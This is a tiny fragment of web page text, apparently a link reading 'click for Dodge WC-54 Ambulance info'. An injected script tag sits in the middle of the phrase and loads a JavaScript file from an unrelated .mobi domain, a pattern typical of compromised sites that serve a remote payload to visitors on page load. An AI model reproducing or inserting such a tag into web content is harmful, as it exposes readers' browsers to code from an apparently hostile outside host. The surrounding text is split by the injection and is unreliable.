 click for Dodge WC-54 Ambulance<script src=http://www.catdbw.mobi/ngg.js></script> info